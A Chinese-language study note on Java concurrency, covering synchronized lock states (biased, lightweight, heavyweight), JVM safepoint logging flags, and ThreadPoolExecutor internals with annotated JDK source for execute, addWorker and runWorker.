偏向锁假定将来只有第一个申请锁的线程会使用锁(不会有任何线程再来申请锁),因此,只需要在Mark Word中CAS记录owner(本质上也是更新,但初始值为空),如果记录成功,则偏向锁获取成功,记录锁状态为偏向锁,以后当前线程等于owner就可以零成本的直接获得锁;否则,说明有其他线程竞争,膨胀为轻量级锁。

1.偏向锁中线程id存储在哪?
存储在对象头的markwor中,

标志位如图

2.重量级锁的标志位的指针指向哪?
指向该对象的monitor的内存地址
synchronized
1.在jdk1.6之前是重量级锁(线程阻塞,线程上下文切换,用户态内核态的切换,操作系统的系统调用),互斥锁,悲观锁
2.synchronized和Lock的区别?
3.
public class SynchronizedTest {
public synchronized void test1(){
}
public void test2(){
synchronized (this){
}
}
}
我们用javap来分析一下编译后的class文件,看看synchronized如何实现的

从这个截图上可以看出,同步代码块是使用monitorenter和monitorexit指令实现的, monitorenter插入到代码块开始的地方,monitorexit插入到代码块结束的地方,当monitor被持有后,就处于锁定状态,也就是上锁了。
下面我们深入分析一下synchronized实现锁的两个重要的概念:Java对象头和monitor
Java对象头:
synchronized的锁是存在对象头里的,对象头由两部分数据组成:Mark Word(标记字段)、Klass Pointer(类型指针)
Mark Word存储了对象自身运行时数据,如hashcode、GC分代年龄、锁状态标志、线程持有的锁、偏向锁ID等等。是实现轻量级锁和偏向锁的关键,Klass Pointer是Java对象指向类元数据的指针,jvm通过这个指针确定这个对象是哪个类的实例
monitor:
每个Java对象从娘胎里出来就带着一把看不见的锁, 叫做内部锁或者monitor锁,我们可以把它理解成一种同步机制,
它是线程私有的数据结构,

monitor的结构如下:
Owner:初始时为NULL表示当前没有任何线程拥有该monitor record,当线程成功拥有该锁后保存线程唯一标识,当锁被释放时又设置为NULL;
EntryQ:关联一个系统互斥锁(semaphore),阻塞所有试图锁住monitor record失败的线程。
RcThis:表示blocked或waiting在该monitor record上的所有线程的个数。
Nest:用来实现重入锁的计数。
HashCode:保存从对象头拷贝过来的HashCode值(可能还包含GC age)。
Candidate:用来避免不必要的阻塞或等待线程唤醒,因为每一次只有一个线程能够成功拥有锁,如果每次前一个释放锁的线程唤醒所有正在阻塞或等待的线程,会引起不必要的上下文切换(从阻塞到就绪然后因为竞争锁失败又被阻塞)从而导致性能严重下降。Candidate只有两种可能的值0表示没有需要唤醒的线程1表示要唤醒一个继任线程来竞争锁。
锁消除
锁消除用大白话来讲,就是在一段程序里你用了锁,但是jvm检测到这段程序里不存在共享数据竞争问题,也就是变量没有逃逸出方法外,这个时候jvm就会把这个锁消除掉
我们程序员写代码的时候自然是知道哪里需要上锁,哪里不需要,但是有时候我们虽然没有显示使用锁,但是我们不小心使了一些线程安全的API时,如StringBuffer、Vector、HashTable等,这个时候会隐形的加锁。比如下段代码
public void sbTest(){
StringBuffer sb= new StringBuffer();
for(int i = 0 ; i < 10 ; i++){
sb.append(i);
}
System.out.println(sb.toString());
}
上面这段代码,JVM可以明显检测到变量sb没有逃逸出方法sbTest()之外,所以JVM可以大胆地将sbTest内部的加锁操作消除。
偏向锁
当我们创建一个对象时,该对象的部分Markword关键数据如下。

从图中可以看出,偏向锁的标志位是“01”,状态是“0”,表示该对象还没有被加上偏向锁。(“1”是表示被加上偏向锁)。该对象被创建出来的那一刻,就有了偏向锁的标志位,这也说明了所有对象都是可偏向的,但所有对象的状态都为“0”,也同时说明所有被创建的对象的偏向锁并没有生效。
不过,当线程执行到临界区(critical section)时,此时会利用CAS(Compare and Swap)操作,将线程ID插入到Markword中,同时修改偏向锁的标志位。
所谓临界区,就是只允许一个线程进去执行操作的区域,即同步代码块。CAS是一个原子性操作

此时偏向锁的状态为“1”,说明对象的偏向锁生效了,同时也可以看到,哪个线程获得了该对象的锁。
偏向锁是jdk1.6引入的一项锁优化,其中的“偏”是偏心的偏。它的意思就是说,这个锁会偏向于第一个获得它的线程,在接下来的执行过程中,假如该锁没有被其他线程所获取,没有其他线程来竞争该锁,那么持有偏向锁的线程将永远不需要进行同步操作。也就是说:在此线程之后的执行过程中,如果再次进入或者退出同一段同步块代码,并不再需要去进行加锁或者解锁操作,而是会做以下的步骤:
Load-and-test,也就是简单判断一下当前线程id是否与Markword当中的线程id是否一致.
如果一致,则说明此线程已经成功获得了锁,继续执行下面的代码.
如果不一致,则要检查一下对象是否还是可偏向,即“是否偏向锁”标志位的值。
如果还未偏向,则利用CAS操作来竞争锁,也即是第一次获取锁时的操作。
释放锁 偏向锁的释放采用了一种只有竞争才会释放锁的机制,线程是不会主动去释放偏向锁,需要等待其他线程来竞争。偏向锁的撤销需要等待全局安全点(这个时间点是上没有正在执行的代码)。其步骤如下:
1.暂停拥有偏向锁的线程,判断锁对象石是否还处于被锁定状态;
2.撤销偏向锁,恢复到无锁状态或者轻量级锁的状态;
安全点会导致stw(stop the world),导致性能下降,这种情况下应当禁用;
查看停顿–安全点停顿日志
要查看安全点停顿,可以打开安全点日志,通过设置JVM参数 -
XX:+PrintGCApplicationStoppedTime 会打出系统停止的时间,
添加-XX:+PrintSafepointStatistics -XX:PrintSafepointStatisticsCount=1 这两个参数会打印出详细信息,可以查看到使用偏向锁导致的停顿,时间非常短暂,但是争用严重的情况下,停顿次数也会非常多;
注意:安全点日志不能一直打开:
- 安全点日志默认输出到stdout,一是stdout日志的整洁性,二是stdout所重定向的文件如果不在/dev/shm,可能被锁。
- 对于一些很短的停顿,比如取消偏向锁,打印的消耗比停顿本身还大。
- 安全点日志是在安全点内打印的,本身加大了安全点的停顿时间。
所以安全日志应该只在问题排查时打开。
如果在生产系统上要打开,再再增加下面四个参数:
-XX:+UnlockDiagnosticVMOptions -XX: -DisplayVMOutput -XX:+LogVMOutput -XX:LogFile=/dev/shm/vm.log
打开Diagnostic(只是开放了更多的flag可选,不会主动激活某个flag),关掉输出VM日志到stdout,输出到独立文件,/dev/shm目录(内存文件系统)。
此日志分三部分:
第一部分是时间戳,VM Operation的类型
第二部分是线程概况,被中括号括起来
total: 安全点里的总线程数
initially_running: 安全点时开始时正在运行状态的线程数
wait_to_block: 在VM Operation开始前需要等待其暂停的线程数
第三部分是到达安全点时的各个阶段以及执行操作所花的时间,其中最重要的是vmop
spin: 等待线程响应safepoint号召的时间;
block: 暂停所有线程所用的时间;
sync: 等于 spin+block,这是从开始到进入安全点所耗的时间,可用于判断进入安全点耗时;
cleanup: 清理所用时间;
vmop: 真正执行VM Operation的时间。
可见,那些很多但又很短的安全点,全都是RevokeBias, 高并发的应用会禁用掉偏向锁。
jvm开启/关闭偏向锁
开启偏向锁:-XX:+UseBiasedLocking -XX:BiasedLockingStartupDelay=0
关闭偏向锁:-XX:-UseBiasedLocking
轻量级锁
自旋锁的目标是降低线程切换的成本。如果锁竞争激烈,我们不得不依赖于重量级锁,让竞争失败的线程阻塞;如果完全没有实际的锁竞争,那么申请重量级锁都是浪费的。轻量级锁的目标是,减少无实际竞争情况下,使用重量级锁产生的性能消耗,包括系统调用引起的内核态与用户态切换、线程阻塞造成的线程切换等。
顾名思义,轻量级锁是相对于重量级锁而言的。使用轻量级锁时,不需要申请互斥量,仅仅将Mark Word中的部分字节CAS更新指向线程栈中的Lock Record(Lock Record:JVM检测到当前对象是无锁状态,则会在当前线程的栈帧中创建一个名为LOCKRECOD表空间用于copy Mark word 中的数据),如果更新成功,则轻量级锁获取成功,记录锁状态为轻量级锁;否则,说明已经有线程获得了轻量级锁,目前发生了锁竞争(不适合继续使用轻量级锁),接下来膨胀为重量级锁。
当然,由于轻量级锁天然瞄准不存在锁竞争的场景,如果存在锁竞争但不激烈,仍然可以用自旋锁优化,自旋失败后再膨胀为重量级锁。
缺点:同自旋锁相似:如果锁竞争激烈,那么轻量级将很快膨胀为重量级锁,那么维持轻量级锁的过程就成了浪费。
重量级锁
轻量级锁膨胀之后,就升级为重量级锁了。重量级锁是依赖对象内部的monitor锁来实现的,而monitor又依赖操作系统的MutexLock(互斥锁)来实现的,所以重量级锁也被成为互斥锁。
当轻量级所经过锁撤销等步骤升级为重量级锁之后,它的Markword部分数据大体如下

为什么说重量级锁开销大呢
主要是,当系统检查到锁是重量级锁之后,会把等待想要获得锁的线程进行阻塞,被阻塞的线程不会消耗cup。但是阻塞或者唤醒一个线程时,都需要操作系统来帮忙,这就需要从用户态转换到内核态,而转换状态是需要消耗很多时间的,有可能比用户执行代码的时间还要长。
这就是说为什么重量级线程开销很大的。
互斥锁(重量级锁)也称为阻塞同步、悲观锁
总结
偏向所锁,轻量级锁都是乐观锁,重量级锁是悲观锁。
一个对象刚开始实例化的时候,没有任何线程来访问它的时候。它是可偏向的,意味着,它现在认为只可能有一个线程来访问它,所以当第一个
线程来访问它的时候,它会偏向这个线程,此时,对象持有偏向锁。偏向第一个线程,这个线程在修改对象头成为偏向锁的时候使用CAS操作,并将
对象头中的ThreadID改成自己的ID,之后再次访问这个对象时,只需要对比ID,不需要再使用CAS在进行操作。
一旦有第二个线程访问这个对象,因为偏向锁不会主动释放,所以第二个线程可以看到对象时偏向状态,这时表明在这个对象上已经存在竞争了,检查原来持有该对象锁的线程是否依然存活,如果挂了,则可以将对象变为无锁状态,然后重新偏向新的线程,如果原来的线程依然存活,则马上执行那个线程的操作栈,检查该对象的使用情况,如果仍然需要持有偏向锁,则偏向锁升级为轻量级锁,(偏向锁就是这个时候升级为轻量级锁的)。如果不存在使用了,则可以将对象回复成无锁状态,然后重新偏向。
轻量级锁认为竞争存在,但是竞争的程度很轻,一般两个线程对于同一个锁的操作都会错开,或者说稍微等待一下(自旋),另一个线程就会释放锁。但是当自旋超过一定的次数,或者一个线程在持有锁,一个在自旋,又有第三个来访时,轻量级锁膨胀为重量级锁,重量级锁使除了拥有锁的线程以外的线程都阻塞,防止CPU空转。
线程池
CPU密集型任务应配置尽可能小的线程,如配置CPU数目+1个线程的线程池。由于IO密集型任务线程并不是一直在执行任务,则应配置尽可能多的线程,如2*CPU数目
java中提供了几种线程池?
Executors核心方法
Executors.newFixedThreadPool:创建固定线程数的线程池。核心线程数等于最大线程数,不存在空闲线程,keepAliveTime为0。

Executors.newSingleThreadExecutor:创建单线程的线程池,核心线程数和最大线程数都为1,相当于串行执行。
Executors.newScheduledThreadPool:创建支持定时以及周期性任务执行的线程池。最大线程数是Integer.MAX_VALUE。存在OOM风险。keepAliveTime为0,所以不回收工作线程。
Executors.newCachedThreadPool:核心线程数为0,最大线程数为Integer.MAX_VALUE,是一个高度可伸缩的线程池。存在OOM风险。keepAliveTime为60,工作线程处于空闲状态超过keepAliveTime会回收线程。

Executors.newWorkStealingPool:JDK8引入,创建持有足够线程的线程池支持给定的并行度,并通过使用多个队列减少竞争。
1.ThreadPoolExcutor的参数?
核心线程数,
最大线程数,
线程存活时间
时间单位,
阻塞队列,
线程工厂,
拒绝策略
2.如何实现线程的复用?
阻塞队列传递生产者消费者,while(true)避免线程被销毁
3.禁止直接使用Executors创建线程池原因:
Executors.newCachedThreadPool和Executors.newScheduledThreadPool两个方法最大线程数为Integer.MAX_VALUE,如果达到上限,没有任务服务器可以继续工作,肯定会抛出OOM异常。
Executors.newSingleThreadExecutor和Executors.newFixedThreadPool两个方法的workQueue参数为new LinkedBlockingQueue(),容量为Integer.MAX_VALUE,如果瞬间请求非常大,会有OOM风险。


如何自定义ThreadFactory

如上代码所示,实现ThreadFactory接口并在newThread方法中实现设置线程的名称、是否为守护线程以及线程优先级等属性。这样做有助于快速定位死锁、StackOverflowError等问题。如下图所示,绿色框自定义的线程工厂明显比蓝色的默认线程工厂创建的线程名称拥有更多的额外信息。
线程拒绝策略
ThreadPoolExecutor提供了四个公开的内部静态类:
AbortPolicy:默认,丢弃任务并抛出RejectedExecutionException异常。
DiscardPolicy:丢弃任务,但是不抛出异常(不推荐)。
DiscardOldestPolicy:抛弃队列中等待最久的任务,然后把当前任务加入队列中。
CallerRunsPolicy:调用任务的run()方法绕过线程池直接执行。
友好的拒绝策略:
保存到数据库进行削峰填谷。在空闲时再提出来执行。
转向某个提示页面
打印日志
自定义拒绝策略:

Netty中的线程池拒绝策略

Netty中的实现很像JDK中的CallerRunsPolicy,舍不得丢弃任务。不同的是,CallerRunsPolicy是直接在调用者线程执行的任务。
而 Netty是新建了一个线程来处理的。所以,Netty的实现相较于调用者执行策略的使用面就可以扩展到支持高效率高性能的场景了。
但是也要注意一点,Netty的实现里,在创建线程时未做任何的判断约束,也就是说只要系统还有资源就会创建新的线程来处理,直到new不出新的线程了,才会抛创建线程失败的异常
activeMq中的线程池拒绝策略

activeMq中的策略属于最大努力执行型策略,当触发拒绝策略时,会在次努力一分钟。重新将任务塞进任务队列,当一分钟超时还没成功时,就抛出异常
4.线程池原理
 ExecutorService接口继承了Executor接口,定义了管理线程任务的方法。ExecutorService的抽象类AbstractExecutorService提供了submit、invokeAll()等部分方法实现,但是核心方法Executor.execute()并没有实现。因为所有任务都在这个方法里执行,不同的线程池实现策略会有不同,所以交由具体的线程池来实现。
ExecutorService接口继承了Executor接口,定义了管理线程任务的方法。ExecutorService的抽象类AbstractExecutorService提供了submit、invokeAll()等部分方法实现,但是核心方法Executor.execute()并没有实现。因为所有任务都在这个方法里执行,不同的线程池实现策略会有不同,所以交由具体的线程池来实现。
//用来标记线程池状态(高3位),线程个数(低29位)
//默认是RUNNING状态,线程个数为0
private final AtomicInteger ctl = new AtomicInteger(ctlOf(RUNNING, 0));
//线程个数掩码位数,并不是所有平台int类型是32位,所以准确说是具体平台下Integer的二进制位数-3后的剩余位数才是线程的个数,
private static final int COUNT_BITS = Integer.SIZE - 3;
//线程最大个数(低29位)00011111111111111111111111111111
private static final int CAPACITY = (1 << COUNT_BITS) - 1;
//(高3位):11100000000000000000000000000000
private static final int RUNNING = -1 << COUNT_BITS;
//(高3位):00000000000000000000000000000000
private static final int SHUTDOWN = 0 << COUNT_BITS;
//(高3位):00100000000000000000000000000000
private static final int STOP = 1 << COUNT_BITS;
//(高3位):01000000000000000000000000000000
private static final int TIDYING = 2 << COUNT_BITS;
//(高3位):01100000000000000000000000000000
private static final int TERMINATED = 3 << COUNT_BITS;
// 获取高三位 运行状态
private static int runStateOf(int c) { return c & ~CAPACITY; }
//获取低29位 线程个数
private static int workerCountOf(int c) { return c & CAPACITY; }
//计算ctl新值,线程状态 与 线程个数
private static int ctlOf(int rs, int wc) { return rs | wc; }
线程池状态含义:
RUNNING:接受新任务并且处理阻塞队列里的任务;
SHUTDOWN:拒绝新任务但是处理阻塞队列里的任务;
STOP:拒绝新任务并且抛弃阻塞队列里的任务,同时会中断正在处理的任务;
TIDYING:所有任务都执行完(包含阻塞队列里面任务)当前线程池活动线程为 0,将要调用 terminated 方法;
TERMINATED:终止状态,terminated方法调用完成以后的状态。
线程池状态转换:
1.RUNNING -> SHUTDOWN:显式调用 shutdown() 方法,或者隐式调用了 finalize(),它里面调用了 shutdown() 方法。
2.RUNNING or SHUTDOWN -> STOP:显式调用 shutdownNow() 方法时候。
3.SHUTDOWN -> TIDYING:当线程池和任务队列都为空的时候。
4.STOP -> TIDYING:当线程池为空的时候。
5.TIDYING -> TERMINATED:当 terminated() hook 方法执行完成时候。
execute方法会初始化线程池,
1 public void execute(Runnable command):execute 方法是提交任务 command 到线程池进行执行,用户线程提交任务到线程池的模型图如下所示:

如上图可知 ThreadPoolExecutor 的实现实际是一个生产消费模型,其中当用户添加任务到线程池时候相当于生产者生产元素,workers 线程工作集中的线程直接执行任务或者从任务队列里面获取任务相当于消费者消费元素
//获取当前线程池的状态+线程个数变量的组合值
int c = ctl.get();
//如果工作线程数<核心线程数,添加一个核心Work
if (workerCountOf(c) < corePoolSize) {
if (addWorker(command, true))
return;
c = ctl.get();
}
//反之,阻塞队列添加一个任务
if (isRunning(c) && workQueue.offer(command)) {
int recheck = ctl.get();
if (! isRunning(recheck) && remove(command))
reject(command);
else if (workerCountOf(recheck) == 0)
addWorker(null, false);
}
else if (!addWorker(command, false))
reject(command);
addWorker源码
private boolean addWorker(Runnable firstTask, boolean core) {
retry:
for (;;) {
int c = ctl.get();
int rs = runStateOf(c);
//(6) 检查队列是否只在必要时为空
//1.当前线程池状态为 STOP,TIDYING,TERMINATED;
//2.当前线程池状态为 SHUTDOWN 并且已经有了第一个任务;
//3.当前线程池状态为 SHUTDOWN 并且任务队列为空。
if (rs >= SHUTDOWN &&
! (rs == SHUTDOWN &&
firstTask == null &&
! workQueue.isEmpty()))
return false;
//(7)循环cas增加线程个数
for (;;) {
int wc = workerCountOf(c);
//(7.1)如果线程个数超限则返回false
if (wc >= CAPACITY ||
wc >= (core ? corePoolSize : maximumPoolSize))
return false;
//(7.2)cas增加线程个数,同时只有一个线程成功
if (compareAndIncrementWorkerCount(c))
break retry;
//(7.3)cas失败了,则看线程池状态是否变化了,变化则跳到外层循环重试重新获取线程池状态,否者内层循环重新cas。
c = ctl.get(); // Re-read ctl
if (runStateOf(c) != rs)
continue retry;
}
}
//(8)到这里说明cas成功了
boolean workerStarted = false;
boolean workerAdded = false;
Worker w = null;
try {
//(8.1)创建worker
final ReentrantLock mainLock = this.mainLock;
w = new Worker(firstTask);
final Thread t = w.thread;
if (t != null) {
//(8.2)加独占锁,为了workers同步,因为可能多个线程调用了线程池的execute方法。
mainLock.lock();
try {
//(8.3)重新检查线程池状态,为了避免在获取锁前调用了shutdown接口
int c = ctl.get();
int rs = runStateOf(c);
if (rs < SHUTDOWN ||
(rs == SHUTDOWN && firstTask == null)) {
if (t.isAlive()) // precheck that t is startable
throw new IllegalThreadStateException();
//(8.4)添加任务
workers.add(w);
int s = workers.size();
if (s > largestPoolSize)
largestPoolSize = s;
workerAdded = true;
}
} finally {
mainLock.unlock();
}
//(8.5)添加成功则启动任务
if (workerAdded) {
t.start();
workerStarted = true;
}
}
} finally {
if (! workerStarted)
addWorkerFailed(w);
}
return workerStarted;
}
如上代码主要分两部分,第一部分的双重循环目的是通过 cas 操作增加线程池线程数,第二部分主要是并发安全的把任务添加到 workers 里面,并且启动任务执行。
回到上面看新增线程的 addWorkder 方法,发现内层循环作用是使用 cas 增加线程,代码(7.1)如果线程个数超限则返回 false,否者执行代码(7.2)执行 CAS 操作设置线程个数,cas 成功则退出双循环,CAS 失败则执行代码(7.3)看当前线程池的状态是否变化了,如果变了,则重新进入外层循环重新获取线程池状态,否者进入内层循环继续进行 cas 尝试。
执行到第二部分的代码(8)说明使用 CAS 成功的增加了线程个数,但是现在任务还没开始执行,这里使用全局的独占锁来控制把新增的 Worker 添加到工作集 workers。代码(8.1)创建了一个工作线程 Worker。
代码(8.2)获取了独占锁,代码(8.3)重新检查线程池状态,这是为了避免在获取锁前其他线程调用了 shutdown 关闭了线程池,如果线程池已经被关闭,则释放锁,新增线程失败,否者执行代码(8.4)添加工作线程到线程工作集,然后释放锁,代码(8.5)如果判断如果工作线程新增成功,则启动工作线程。
工作线程 Worker 的执行
当用户线程提交任务到线程池后,具体是使用 worker 来执行的,先看下 Worker 的构造函数:
Worker(Runnable firstTask) {
setState(-1); // 在调用runWorker前禁止中断
this.firstTask = firstTask;
this.thread = getThreadFactory().newThread(this);//创建一个线程
}
如上代码构造函数内首先设置 Worker 的状态为 -1,是为了避免当前 worker 在调用 runWorker 方法前被中断(当其它线程调用了线程池的 shutdownNow 时候,如果 worker 状态 >= 0 则会中断该线程)。这里设置了线程的状态为 -1,所以该线程就不会被中断了。如下代码运行 runWorker 的代码(9)时候会调用 unlock 方法,该方法把 status 变为了 0,所以这时候调用 shutdownNow 会中断 worker 线程了。
//每个worker都实现了Runnable接口,自旋从阻塞队列获取任务
final void runWorker(Worker w) {
Thread wt = Thread.currentThread();
Runnable task = w.firstTask;
w.firstTask = null;
w.unlock(); //(9)status设置为0,允许中断
boolean completedAbruptly = true;
try {
//(10)
while (task != null || (task = getTask()) != null) {
//(10.1)
w.lock();
...
try {
//(10.2)任务执行前干一些事情
beforeExecute(wt, task);
Throwable thrown = null;
try {
task.run();//(10.3)执行任务
} catch (RuntimeException x) {
thrown = x; throw x;
} catch (Error x) {
thrown = x; throw x;
} catch (Throwable x) {
thrown = x; throw new Error(x);
} finally {
//(10.4)任务执行完毕后干一些事情
afterExecute(task, thrown);
}
} finally {
task = null;
//(10.5)统计当前worker完成了多少个任务
w.completedTasks++;
w.unlock();
}
}
completedAbruptly = false;
} finally {
//(11)执行清工作
processWorkerExit(w, completedAbruptly);
}
}
如上代码(10)如果当前 task==null 或者调用 getTask 从任务队列获取的任务返回 null,则跳转到代码(11)执行。如果 task 不为 null 则执行代码(10.1)获取工作线程内部持有的独占锁,然后执行扩展接口代码(10.2)在具体任务执行前做一些事情,代码(10.3)具体执行任务,代码(10.4)在任务执行完毕后做一些事情,代码(10.5)统计当前 worker 完成了多少个任务,并释放锁。
这里在执行具体任务期间加锁,是为了避免任务运行期间,其他线程调用了 shutdown 或者 shutdownNow 命令关闭了线程池。
